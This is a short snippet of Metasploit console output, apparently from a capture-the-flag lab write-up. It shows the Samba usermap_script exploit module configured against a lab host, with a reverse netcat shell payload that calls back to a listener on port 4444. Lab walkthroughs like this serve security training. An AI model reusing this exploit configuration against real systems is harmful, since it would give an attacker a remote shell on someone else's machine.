 msf6 exploit(multi/samba/usermap_script) > show options
Module options (exploit/multi/samba/usermap_script):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS 10.10.10.3 yes The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-Metasploit
RPORT 139 yes The target port (TCP)
Payload options (cmd/unix/reverse_netcat):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 10.10.14.6 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic